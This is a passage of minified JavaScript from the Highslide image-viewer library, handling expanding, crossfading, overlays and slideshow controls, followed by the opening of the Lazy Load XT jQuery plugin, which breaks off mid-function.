hs.expanders[hs.focusKey].close());this.el=g;this.tpos=this.pageOrigin||hs.getPosition(g);hs.getPageSize();(this.x=new hs.Dimension(this,"x")).calcThumb();(this.y=new hs.Dimension(this,"y")).calcThumb();this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,!0);this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler;"image"==this.contentType&&
2==this.outlineWhileAnimating&&(this.outlineWhileAnimating=0);if(!this.outlineType||this.last&&this.isImage&&"crossfade"==this.transitions[1])this[this.contentType+"Create"]();else if(hs.pendingOutlines[this.outlineType])this.connectOutline(),this[this.contentType+"Create"]();else{this.showLoading();var k=this;new hs.Outline(this.outlineType,function(){k.connectOutline();k[k.contentType+"Create"]()})}return!0}};hs.Expander.prototype={error:function(a){hs.debug?alert("Line "+a.lineNumber+": "+a.message):
window.location.href=this.src},connectOutline:function(){var a=this.outline=hs.pendingOutlines[this.outlineType];a.exp=this;a.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(!this.onLoadStarted&&!this.loading){this.loading=hs.loading;var a=this;this.loading.onclick=function(){a.cancelLoading()};var a=this,b=this.x.get("loadingPos")+"px",c=this.y.get("loadingPos")+"px";if(!d&&this.last&&"crossfade"==this.transitions[1])var d=this.last;
d&&(b=d.x.get("loadingPosXfade")+"px",c=d.y.get("loadingPosXfade")+"px",this.loading.style.zIndex=hs.zIndexCounter++);setTimeout(function(){a.loading&&hs.setStyles(a.loading,{left:b,top:c,zIndex:hs.zIndexCounter++})},100)}},imageCreate:function(){var a=this,b=document.createElement("img");this.content=b;b.onload=function(){hs.expanders[a.key]&&a.contentLoaded()};hs.blockRightClick&&(b.oncontextmenu=function(){return!1});b.className="highslide-image";hs.setStyles(b,{visibility:"hidden",display:"block",
position:"absolute",maxWidth:"9999px",zIndex:3});b.title=hs.lang.restoreTitle;hs.safari&&525>hs.uaVersion&&hs.container.appendChild(b);hs.ie&&hs.flushImgSize&&(b.src=null);b.src=this.src;this.showLoading()},contentLoaded:function(){try{if(this.content&&(this.content.onload=null,!this.onLoadStarted)){this.onLoadStarted=!0;var a=this.x,b=this.y;this.loading&&(hs.setStyles(this.loading,{top:"-9999px"}),this.loading=null);a.full=this.content.width;b.full=this.content.height;hs.setStyles(this.content,
{width:a.t+"px",height:b.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper);a.calcBorders();b.calcBorders();hs.setStyles(this.wrapper,{left:a.tpos+a.tb-a.cb+"px",top:b.tpos+a.tb-b.cb+"px"});this.initSlideshow();this.getOverlays();var c=a.full/b.full;a.calcExpanded();this.justify(a);b.calcExpanded();this.justify(b);this.overlayBox&&this.sizeOverlayBox(0,1);if(this.allowSizeReduction){this.correctRatio(c);var d=this.slideshow;if(d&&this.last&&d.controls&&d.fixedControls){var e=
d.overlayOptions.position||"",f,g;for(g in hs.oPos)for(a=0;5>a;a++)f=this[g],e.match(hs.oPos[g][a])&&(f.pos=this.last[g].pos+(this.last[g].p1-f.p1)+(this.last[g].size-f.size)*[0,0,.5,1,1][a],"fit"==d.fixedControls&&(f.pos+f.size+f.p1+f.p2>f.scroll+f.clientSize-f.marginMax&&(f.pos=f.scroll+f.clientSize-f.size-f.marginMin-f.marginMax-f.p1-f.p2),f.pos<f.scroll+f.marginMin&&(f.pos=f.scroll+f.marginMin)))}this.isImage&&this.x.full>(this.x.imgSize||this.x.size)&&(this.createFullExpand(),1==this.overlays.length&&
this.sizeOverlayBox())}this.show()}}catch(k){this.error(k)}},justify:function(a,b){var c,d=a.target,e=a==this.x?"x":"y";d&&d.match(/ /)&&(c=d.split(" "),d=c[0]);if(d&&hs.$(d))a.pos=hs.getPosition(hs.$(d))[e],c&&c[1]&&c[1].match(/^[-]?[0-9]+px$/)&&(a.pos+=parseInt(c[1])),a.size<a.minSize&&(a.size=a.minSize);else if("auto"==a.justify||"center"==a.justify){c=!1;var f=a.exp.allowSizeReduction;a.pos="center"==a.justify?Math.round(a.scroll+(a.clientSize+a.marginMin-a.marginMax-a.get("wsize"))/2):Math.round(a.pos-
(a.get("wsize")-a.t)/2);a.pos<a.scroll+a.marginMin&&(a.pos=a.scroll+a.marginMin,c=!0);!b&&a.size<a.minSize&&(a.size=a.minSize,f=!1);a.pos+a.get("wsize")>a.scroll+a.clientSize-a.marginMax&&(!b&&c&&f?a.size=Math.min(a.size,a.get("y"==e?"fitsize":"maxsize")):a.get("wsize")<a.get("fitsize")?a.pos=a.scroll+a.clientSize-a.marginMax-a.get("wsize"):(a.pos=a.scroll+a.marginMin,!b&&f&&(a.size=a.get("y"==e?"fitsize":"maxsize"))));!b&&a.size<a.minSize&&(a.size=a.minSize,f=!1)}else"max"==a.justify&&(a.pos=Math.floor(a.pos-
a.size+a.t));a.pos<a.marginMin&&(e=a.pos,a.pos=a.marginMin,f&&!b&&(a.size-=a.pos-e))},correctRatio:function(a){var b=this.x,c=this.y,d=!1,e=Math.min(b.full,b.size),f=Math.min(c.full,c.size),g=this.useBox||hs.padToMinWidth;e/f>a?(e=f*a,e<b.minSize&&(e=b.minSize,f=e/a),d=!0):e/f<a&&(f=e/a,d=!0);hs.padToMinWidth&&b.full<b.minSize?(b.imgSize=b.full,c.size=c.imgSize=c.full):this.useBox?(b.imgSize=e,c.imgSize=f):(b.size=e,c.size=f);d=this.fitOverlayBox(this.useBox?null:a,d);g&&c.size<c.imgSize&&(c.imgSize=
c.size,b.imgSize=c.size*a);if(d||g)b.pos=b.tpos-b.cb+b.tb,b.minSize=b.size,this.justify(b,!0),c.pos=c.tpos-c.cb+c.tb,c.minSize=c.size,this.justify(c,!0),this.overlayBox&&this.sizeOverlayBox()},fitOverlayBox:function(a,b){var c=this.x,d=this.y;if(this.overlayBox)for(;d.size>this.minHeight&&c.size>this.minWidth&&d.get("wsize")>d.get("fitsize");)d.size-=10,a&&(c.size=d.size*a),this.sizeOverlayBox(0,1),b=!0;return b},show:function(){var a=this.x,b=this.y;this.changeSize(1,{wrapper:{width:a.get("wsize"),
height:b.get("wsize"),left:a.pos,top:b.pos},content:{left:a.p1+a.get("imgPad"),top:b.p1+b.get("imgPad"),width:a.imgSize||a.size,height:b.imgSize||b.size}},hs.expandDuration)},changeSize:function(a,b,c){var d=this.transitions,e=a?this.last?this.last.a:null:hs.upcoming,d=d[1]&&e&&hs.getParam(e,"transitions")[1]==d[1]?d[1]:d[0];if(this[d]&&"expand"!=d)this[d](a,b);else{this.outline&&!this.outlineWhileAnimating&&(a?this.outline.setPosition():this.outline.destroy());a||this.destroyOverlays();var f=this,
g=f.x,k=f.y,d=this.easing;a||(d=this.easingClose||d);e=a?function(){f.outline&&(f.outline.table.style.visibility="visible");setTimeout(function(){f.afterExpand()},50)}:function(){f.afterClose()};a&&hs.setStyles(this.wrapper,{width:g.t+"px",height:k.t+"px"});this.fadeInOut&&(hs.setStyles(this.wrapper,{opacity:a?0:1}),hs.extend(b.wrapper,{opacity:a}));hs.animate(this.wrapper,b.wrapper,{duration:c,easing:d,step:function(b,c){if(f.outline&&f.outlineWhileAnimating&&"top"==c.prop){var d=a?c.pos:1-c.pos,
d={w:g.t+(g.get("wsize")-g.t)*d,h:k.t+(k.get("wsize")-k.t)*d,x:g.tpos+(g.pos-g.tpos)*d,y:k.tpos+(k.pos-k.tpos)*d};f.outline.setPosition(d,0,1)}}});hs.animate(this.content,b.content,c,d,e);a&&(this.wrapper.style.visibility="visible",this.content.style.visibility="visible",this.a.className+=" highslide-active-anchor")}},fade:function(a,b){this.outlineWhileAnimating=!1;var c=this,d=a?hs.expandDuration:0;a&&(hs.animate(this.wrapper,b.wrapper,0),hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"}),
hs.animate(this.content,b.content,0),this.content.style.visibility="visible",hs.animate(this.wrapper,{opacity:1},d,null,function(){c.afterExpand()}));if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex;for(var e=a||-1,f=this.outline.offset,g=a?3:f,k=a?f:3,l=g;e*l<=e*k;l+=e,d+=25)(function(){var b=a?k-l:g-l;setTimeout(function(){c.outline.setPosition(0,b,1)},d)})()}a||setTimeout(function(){c.outline&&c.outline.destroy(c.preserveContent);c.destroyOverlays();hs.animate(c.wrapper,
{opacity:0},hs.restoreDuration,null,function(){c.afterClose()})},d)},crossfade:function(a,b,c){if(a){var d=this,e=this.last,f=this.x,g=this.y,k=e.x,l=e.y,r=this.wrapper,u=this.content,m=this.overlayBox;hs.removeEventListener(document,"mousemove",hs.dragHandler);hs.setStyles(u,{width:(f.imgSize||f.size)+"px",height:(g.imgSize||g.size)+"px"});m&&(m.style.overflow="visible");if(this.outline=e.outline)this.outline.exp=d;e.outline=null;var t=hs.createElement("div",{className:"highslide-"+this.contentType},
{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});a={oldImg:e,newImg:this};for(var n in a)this[n]=a[n].content.cloneNode(1),hs.setStyles(this[n],{position:"absolute",border:0,visibility:"visible"}),t.appendChild(this[n]);r.appendChild(t);m&&(m.className="",r.appendChild(m));t.style.display="";e.content.style.display="none";hs.safari&&525>hs.uaVersion&&(this.wrapper.style.visibility="visible");hs.animate(r,{width:f.size},{duration:hs.transitionDuration,step:function(a,b){var c=b.pos,
q=1-c,p,h={},n=["pos","size","p1","p2"],v;for(v in n)p=n[v],h["x"+p]=Math.round(q*k[p]+c*f[p]),h["y"+p]=Math.round(q*l[p]+c*g[p]),h.ximgSize=Math.round(q*(k.imgSize||k.size)+c*(f.imgSize||f.size)),h.ximgPad=Math.round(q*k.get("imgPad")+c*f.get("imgPad")),h.yimgSize=Math.round(q*(l.imgSize||l.size)+c*(g.imgSize||g.size)),h.yimgPad=Math.round(q*l.get("imgPad")+c*g.get("imgPad"));d.outline&&d.outline.setPosition({x:h.xpos,y:h.ypos,w:h.xsize+h.xp1+h.xp2+2*f.cb,h:h.ysize+h.yp1+h.yp2+2*g.cb});e.wrapper.style.clip=
"rect("+(h.ypos-l.pos)+"px, "+(h.xsize+h.xp1+h.xp2+h.xpos+2*k.cb-k.pos)+"px, "+(h.ysize+h.yp1+h.yp2+h.ypos+2*l.cb-l.pos)+"px, "+(h.xpos-k.pos)+"px)";hs.setStyles(u,{top:h.yp1+g.get("imgPad")+"px",left:h.xp1+f.get("imgPad")+"px",marginTop:g.pos-h.ypos+"px",marginLeft:f.pos-h.xpos+"px"});hs.setStyles(r,{top:h.ypos+"px",left:h.xpos+"px",width:h.xp1+h.xp2+h.xsize+2*f.cb+"px",height:h.yp1+h.yp2+h.ysize+2*g.cb+"px"});hs.setStyles(t,{width:(h.ximgSize||h.xsize)+"px",height:(h.yimgSize||h.ysize)+"px",left:h.xp1+
h.ximgPad+"px",top:h.yp1+h.yimgPad+"px",visibility:"visible"});hs.setStyles(d.oldImg,{top:l.pos-h.ypos+l.p1-h.yp1+l.get("imgPad")-h.yimgPad+"px",left:k.pos-h.xpos+k.p1-h.xp1+k.get("imgPad")-h.ximgPad+"px"});hs.setStyles(d.newImg,{opacity:c,top:g.pos-h.ypos+g.p1-h.yp1+g.get("imgPad")-h.yimgPad+"px",left:f.pos-h.xpos+f.p1-h.xp1+f.get("imgPad")-h.ximgPad+"px"});m&&hs.setStyles(m,{width:h.xsize+"px",height:h.ysize+"px",left:h.xp1+f.cb+"px",top:h.yp1+g.cb+"px"})},complete:function(){r.style.visibility=
u.style.visibility="visible";u.style.display="block";hs.discardElement(t);d.afterExpand();e.afterClose();d.last=null}})}},reuseOverlay:function(a,b){if(!this.last)return!1;for(var c=0;c<this.last.overlays.length;c++){var d=hs.$("hsId"+this.last.overlays[c]);if(d&&d.hsId==a.hsId)return this.genOverlayBox(),d.reuse=this.key,hs.push(this.overlays,this.last.overlays[c]),!0}return!1},afterExpand:function(){this.isExpanded=!0;this.focus();this.dimmingOpacity&&hs.dim(this);hs.upcoming&&hs.upcoming==this.a&&
(hs.upcoming=null);this.prepareNextOutline();var a=hs.page,b=hs.mouse.x+a.scrollLeft,a=hs.mouse.y+a.scrollTop;this.mouseIsOver=this.x.pos<b&&b<this.x.pos+this.x.get("wsize")&&this.y.pos<a&&a<this.y.pos+this.y.get("wsize");this.overlayBox&&this.showOverlays()},prepareNextOutline:function(){new hs.Outline(this.outlineType)},getAdjacentAnchor:function(a){var b=this.getAnchorIndex(),c=hs.anchors.groups[this.slideshowGroup||"none"];if(c&&!c[b+a]&&this.slideshow&&this.slideshow.repeat){if(1==a)return c[0];
if(-1==a)return c[c.length-1]}return c&&c[b+a]||null},getAnchorIndex:function(){var a=hs.getAnchors().groups[this.slideshowGroup||"none"];if(a)for(var b=0;b<a.length;b++)if(a[b]==this.a)return b;return null},getNumber:function(){if(this[this.numberPosition]){var a=hs.anchors.groups[this.slideshowGroup||"none"];a&&(a=hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",a.length),this[this.numberPosition].innerHTML='<div class="highslide-number">'+a+"</div>"+this[this.numberPosition].innerHTML)}},
initSlideshow:function(){if(this.last)this.slideshow=this.last.slideshow;else for(var a=0;a<hs.slideshows.length;a++){var b=hs.slideshows[a],c=b.slideshowGroup;if("undefined"==typeof c||null===c||c===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,b)}if(b=this.slideshow){var d=b.expKey=this.key;b.checkFirstAndLast();b.disable("full-expand");b.controls&&this.createOverlay(hs.extend(b.overlayOptions||{},{overlayId:b.controls,hsId:"controls",zIndex:5}));!this.last&&this.autoplay&&b.play(!0);
b.autoplay&&(b.autoplay=setTimeout(function(){hs.next(d)},b.interval||500))}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;hs.upcoming==this.a&&(hs.upcoming=null);hs.undim(this.key);this.loading&&(hs.loading.style.left="-9999px")},writeCredits:function(){this.credits||(this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle}),this.createOverlay({overlayId:this.credits,
position:this.creditsPosition||"top left",hsId:"credits"}))},getInline:function(a,b){for(var c=0;c<a.length;c++){var d=a[c],e=null;!this[d+"Id"]&&this.thumbsUserSetId&&(this[d+"Id"]=d+"-for-"+this.thumbsUserSetId);this[d+"Id"]&&(this[d]=hs.getNode(this[d+"Id"]));if(!this[d]&&!this[d+"Text"]&&this[d+"Eval"])try{e=eval(this[d+"Eval"])}catch(f){}!this[d]&&this[d+"Text"]&&(e=this[d+"Text"]);if(!this[d]&&!e&&(this[d]=hs.getNode(this.a["_"+d+"Id"]),!this[d]))for(var g=this.a.nextSibling;g&&!hs.isHsAnchor(g);){if((new RegExp("highslide-"+
d)).test(g.className||null)){g.id||(this.a["_"+d+"Id"]=g.id="hsId"+hs.idCounter++);this[d]=hs.getNode(g.id);break}g=g.nextSibling}this[d]||e||this.numberPosition!=d||(e="\n");!this[d]&&e&&(this[d]=hs.createElement("div",{className:"highslide-"+d,innerHTML:e}));if(b&&this[d]){var e={position:"heading"==d?"above":"below"},k;for(k in this[d+"Overlay"])e[k]=this[d+"Overlay"][k];e.overlayId=this[d];this.createOverlay(e)}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var a=0;a<hs.expanders.length;a++)if(hs.expanders[a]&&
a==hs.focusKey){var b=hs.expanders[a];b.content.className+=" highslide-"+b.contentType+"-blur";b.content.style.cursor=hs.ieLt7?"hand":"pointer";b.content.title=hs.lang.focusTitle}this.outline&&(this.outline.table.style.zIndex=this.wrapper.style.zIndex-1);this.content.className="highslide-"+this.contentType;this.content.title=hs.lang.restoreTitle;hs.restoreCursor&&(hs.styleRestoreCursor=window.opera?"pointer":"zoom-out",hs.ieLt7&&6>hs.uaVersion&&(hs.styleRestoreCursor="hand"),this.content.style.cursor=
hs.styleRestoreCursor);hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(a,b){this.x.setPos(a);this.y.setPos(b)},resize:function(a){var b,c=a.width/a.height;a=Math.max(a.width+a.dX,Math.min(this.minWidth,this.x.full));this.isImage&&12>Math.abs(a-this.x.full)&&(a=this.x.full);b=a/c;b<Math.min(this.minHeight,this.y.full)&&(b=Math.min(this.minHeight,this.y.full),this.isImage&&(a=b*c));this.resizeTo(a,b)},resizeTo:function(a,b){this.y.setSize(b);
this.x.setSize(a);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!this.isClosing&&this.isExpanded){"crossfade"==this.transitions[1]&&hs.upcoming&&(hs.getExpander(hs.upcoming).cancelLoading(),hs.upcoming=null);this.isClosing=!0;this.slideshow&&!hs.upcoming&&this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.content.style.cursor="default",this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-
this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(a){this.afterClose()}}},createOverlay:function(a){var b=a.overlayId,c="viewport"==a.relativeTo&&!/panel$/.test(a.position);"string"==typeof b&&(b=hs.getNode(b));a.html&&(b=hs.createElement("div",{innerHTML:a.html}));if(b&&"string"!=typeof b&&(b.style.display="block",a.hsId=a.hsId||a.overlayId,"crossfade"!=this.transitions[1]||!this.reuseOverlay(a,b))){this.genOverlayBox();
var d=a.width&&/^[0-9]+(px|%)$/.test(a.width)?a.width:"auto";/^(left|right)panel$/.test(a.position)&&!/^[0-9]+px$/.test(a.width)&&(d="200px");d=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:a.hsId},{position:"absolute",visibility:"hidden",width:d,direction:hs.lang.cssDirection||"",opacity:0},c?hs.viewport:this.overlayBox,!0);c&&(d.hsKey=this.key);d.appendChild(b);hs.extend(d,{opacity:1,offsetX:0,offsetY:0,dur:0===a.fade||!1===a.fade||2==a.fade&&hs.ie?0:250});hs.extend(d,a);this.gotOverlays&&
(this.positionOverlay(d),d.hideOnMouseOut&&!this.mouseIsOver||hs.animate(d,{opacity:d.opacity},d.dur));hs.push(this.overlays,hs.idCounter-1)}},positionOverlay:function(a){var b=a.position||"middle center",c="viewport"==a.relativeTo,d=a.offsetX,e=a.offsetY;c?(hs.viewport.style.display="block",a.hsKey=this.key,a.offsetWidth>a.parentNode.offsetWidth&&(a.style.width="100%")):a.parentNode!=this.overlayBox&&this.overlayBox.appendChild(a);/left$/.test(b)&&(a.style.left=d+"px");/center$/.test(b)&&hs.setStyles(a,
{left:"50%",marginLeft:d-Math.round(a.offsetWidth/2)+"px"});/right$/.test(b)&&(a.style.right=-d+"px");/^leftpanel$/.test(b)?(hs.setStyles(a,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p1=a.offsetWidth):/^rightpanel$/.test(b)&&(hs.setStyles(a,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"}),this.x.p2=a.offsetWidth);d=a.parentNode.offsetHeight;a.style.height="auto";c&&a.offsetHeight>d&&
(a.style.height=hs.ieLt7?d+"px":"100%");/^top/.test(b)&&(a.style.top=e+"px");/^middle/.test(b)&&hs.setStyles(a,{top:"50%",marginTop:e-Math.round(a.offsetHeight/2)+"px"});/^bottom/.test(b)&&(a.style.bottom=-e+"px");/^above$/.test(b)?(hs.setStyles(a,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"}),this.y.p1=a.offsetHeight):/^below$/.test(b)&&(hs.setStyles(a,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+
"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"}),this.y.p2=a.offsetHeight,a.style.position="absolute")},getOverlays:function(){this.getInline(["heading","caption"],!0);this.getNumber();this.heading&&this.dragByHeading&&(this.heading.className+=" highslide-move");hs.showCredits&&this.writeCredits();for(var a=0;a<hs.overlays.length;a++){var b=hs.overlays[a],c=b.thumbnailId,d=b.slideshowGroup;(!c&&!d||c&&c==this.thumbsUserSetId||d&&d===this.slideshowGroup)&&this.createOverlay(b)}c=[];for(a=0;a<
this.overlays.length;a++)b=hs.$("hsId"+this.overlays[a]),/panel$/.test(b.position)?this.positionOverlay(b):hs.push(c,b);for(a=0;a<c.length;a++)this.positionOverlay(c[a]);this.gotOverlays=!0},genOverlayBox:function(){this.overlayBox||(this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,
!0))},sizeOverlayBox:function(a,b){var c=this.overlayBox,d=this.x,e=this.y;hs.setStyles(c,{width:d.size+"px",height:e.size+"px"});if(a||b)for(var f=0;f<this.overlays.length;f++){var g=hs.$("hsId"+this.overlays[f]),k=hs.ieLt7||"BackCompat"==document.compatMode;g&&/^(above|below)$/.test(g.position)&&(k&&(g.style.width=c.offsetWidth+2*d.cb+d.p1+d.p2+"px"),e["above"==g.position?"p1":"p2"]=g.offsetHeight);g&&k&&/^(left|right)panel$/.test(g.position)&&(g.style.height=c.offsetHeight+2*e.cb+"px")}a&&(hs.setStyles(this.content,
{top:e.p1+"px"}),hs.setStyles(c,{top:e.p1+e.cb+"px"}))},showOverlays:function(){var a=this.overlayBox;a.className="";hs.setStyles(a,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"});hs.safari&&(a.style.visibility="visible");this.wrapper.appendChild(a);for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b.style.zIndex=b.zIndex||4;if(!b.hideOnMouseOut||this.mouseIsOver)b.style.visibility="visible",hs.setStyles(b,{visibility:"visible",display:""}),hs.animate(b,
{opacity:b.opacity},b.dur)}},destroyOverlays:function(){if(this.overlays.length){if(this.slideshow){var a=this.slideshow.controls;a&&hs.getExpander(a)==this&&a.parentNode.removeChild(a)}for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b&&b.parentNode==hs.viewport&&hs.getExpander(b)==this&&hs.discardElement(b)}hs.discardElement(this.overlayBox)}},createFullExpand:function(){this.slideshow&&this.slideshow.controls?this.slideshow.enable("full-expand"):(this.fullExpandLabel=hs.createElement("a",
{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"}),this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:!0,opacity:hs.fullExpandOpacity}))},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel);this.focus();var a=this.x.size,b=this.y.size;this.resizeTo(this.x.full,this.y.full);var c=this.x.pos-(this.x.size-a)/2;c<hs.marginLeft&&(c=hs.marginLeft);
var d=this.y.pos-(this.y.size-b)/2;d<hs.marginTop&&(d=hs.marginTop);this.moveTo(c,d)}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.outline&&this.outlineWhileAnimating&&this.outline.destroy();hs.discardElement(this.wrapper);this.destroyOverlays();hs.viewport.childNodes.length||(hs.viewport.style.display="none");this.dimmingOpacity&&hs.undim(this.key);hs.expanders[this.key]=null;hs.reOrder()}};hs.Slideshow=function(a,b){!1!==
hs.dynamicallyUpdateAnchors&&hs.updateAnchors();this.expKey=a;for(var c in b)this[c]=b[c];this.useControls&&this.getControls()};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var a="play pause previous next move full-expand close".split(" ");this.btn={};for(var b=0;b<a.length;b++)this.btn[a[b]]=hs.getElementByClass(this.controls,"li","highslide-"+a[b]),this.enable(a[b]);this.btn.pause.style.display=
"none"},checkFirstAndLast:function(){if(!this.repeat&&this.controls){var a=hs.expanders[this.expKey],b=a.getAnchorIndex(),c=/disabled$/;0==b?this.disable("previous"):c.test(this.btn.previous.getElementsByTagName("a")[0].className)&&this.enable("previous");b+1==hs.anchors.groups[a.slideshowGroup||"none"].length?(this.disable("next"),this.disable("play")):c.test(this.btn.next.getElementsByTagName("a")[0].className)&&(this.enable("next"),this.enable("play"))}},enable:function(a){if(this.btn){var b=this,
c=this.btn[a].getElementsByTagName("a")[0],d=/disabled$/;c.onclick=function(){b[a]();return!1};d.test(c.className)&&(c.className=c.className.replace(d,""))}},disable:function(a){this.btn&&(a=this.btn[a].getElementsByTagName("a")[0],a.onclick=function(){return!1},/disabled$/.test(a.className)||(a.className+=" disabled"))},hitSpace:function(){this.autoplay?this.pause():this.play()},play:function(a){this.btn&&(this.btn.play.style.display="none",this.btn.pause.style.display="");this.autoplay=!0;a||hs.next(this.expKey)},
pause:function(){this.btn&&(this.btn.pause.style.display="none",this.btn.play.style.display="");clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.langDefaults=hs.lang;var HsExpander=hs.Expander;hs.ie&&window==window.top&&function(){try{document.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee,
50);return}hs.ready()}();hs.addEventListener(document,"DOMContentLoaded",hs.ready);hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var a=function(a){return"expression( ( ( ignoreMe = document.documentElement."+a+" ? document.documentElement."+a+" : document.body."+a+" ) ) + 'px' );"},b=function(a,b){if(hs.ie&&(9>hs.uaVersion||d)){var g=document.styleSheets[document.styleSheets.length-1];"object"==typeof g.addRule&&
g.addRule(a,b)}else c.appendChild(document.createTextNode(a+" {"+b+"}"))},c=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]),d="BackCompat"==document.compatMode;hs.expandCursor&&b(".highslide img","cursor: zoom-in; cursor: -moz-zoom-in; cursor: -webkit-zoom-in;");b(".highslide-viewport-size",hs.ie&&(7>hs.uaVersion||d)?"position: absolute; left:"+a("scrollLeft")+"top:"+a("scrollTop")+"width:"+a("clientWidth")+"height:"+a("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});
hs.addEventListener(window,"resize",function(){hs.getPageSize();if(hs.viewport)for(var a=0;a<hs.viewport.childNodes.length;a++){var b=hs.viewport.childNodes[a];hs.getExpander(b).positionOverlay(b)}});hs.addEventListener(document,"mousemove",function(a){hs.mouse={x:a.clientX,y:a.clientY}});hs.addEventListener(document,"mousedown",hs.mouseClickHandler);hs.addEventListener(document,"mouseup",hs.mouseClickHandler);hs.addEventListener(document,"ready",hs.setClickEvents)};

;/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src],iframe[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void 